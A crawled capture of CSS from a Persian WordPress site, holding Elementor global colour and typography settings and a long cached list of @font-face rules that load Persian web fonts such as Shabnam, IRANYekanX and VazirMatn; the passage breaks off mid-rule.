.elementor-kit-982{--e-global-color-primary:#202020;--e-global-color-secondary:#a8a8a8;--e-global-color-text:#707070;--e-global-color-accent:#f6121c;--e-global-color-5979fb9e:#6ec1e4;--e-global-color-62481708:#54595f;--e-global-color-d2480cd:#7a7a7a;--e-global-color-6f008a09:#61ce70;--e-global-color-503cce91:#4054b2;--e-global-color-2af7d388:#23a455;--e-global-color-12040555:#000;--e-global-color-336778:#fff;--e-global-color-69df812f:#0c6ce2;--e-global-color-1e886f86:#3e3c3c;--e-global-color-404f1cc2:#ededed;--e-global-color-3a90fc89:#d7d7d7;--e-global-color-4e5f1bef:#9b9b9b;--e-global-color-4f7fca17:#074ea5;--e-global-typography-primary-font-family:"Shabnam";--e-global-typography-secondary-font-family:"Shabnam";--e-global-typography-text-font-family:"Shabnam";--e-global-typography-accent-font-family:"Shabnam"}.elementor-kit-982 e-page-transition{background-color:#ffbc7d}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1230px}.e-con{--container-max-width:1230px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dreamstudio.ir/wp-content/cache/autoptimize/autoptimize_single_f24efd3affcd2ac840390b627df1ab05.php?ver=1769296370
body_size: 705
content:
@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-ExtraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'Arad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Arad/Arad-ExtraBlack.woff2) format('woff2');font-weight:950;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-ExtraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'Estedad';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-ExtraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'EstedadFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Estedad/Estedad-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'Gandom';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Gandom/Gandom.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'IRANSharp';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANSharp/IRANSharp-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'IRANSharp';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANSharp/IRANSharp-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'IRANSharp';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANSharp/IRANSharp-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'IRANYekanX';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'IRANYekanX';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'IRANYekanX';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-UltraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-DemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-ExtraBlack.woff2) format('woff2');font-weight:950;font-display:swap}@font-face{font-family:'IRANYekanXFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Heavy.woff2) format('woff2');font-weight:960;font-display:swap}@font-face{font-family:'Kara';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/Kara-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Kara';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Kara/Kara-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-ExtraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'Mikhak';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Mikhak/Mikhak-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'Nahid';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Nahid/Nahid.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Parastoo';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Parastoo';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Parastoo/Parastoo-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Sahel';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'Sahel';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Sahel';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'Sahel';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Sahel';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Sahel/Sahel-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'Samim';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Samim';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'Samim';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Samim/Samim-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'Tanha';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'TanhaFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Tanha/Tanha.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Shabnam';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'Shabnam';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'Shabnam';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'Shabnam';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'Shabnam';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'ShabnamFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'ShabnamFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'ShabnamFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'ShabnamFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'ShabnamFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/Shabnam/Shabnam-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'VazirMatn';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-SemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'VazirMatnFN';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/VazirMatn/Vazirmatn-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Thin.woff2) format('woff2');font-weight:100;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-UltraLight.woff2) format('woff2');font-weight:200;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Light.woff2) format('woff2');font-weight:300;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Regular.woff2) format('woff2');font-weight:400;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Medium.woff2) format('woff2');font-weight:500;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-DemiBold.woff2) format('woff2');font-weight:600;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Bold.woff2) format('woff2');font-weight:700;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-ExtraBold.woff2) format('woff2');font-weight:800;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-Black.woff2) format('woff2');font-weight:900;font-display:swap}@font-face{font-family:'IRANYekan';src:url(//dreamstudio.ir/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/../../../../../../../../plugins/persian-elementor/assets/css/font/IRANYekanX/IRANYekanX-ExtraBlack.woff2) 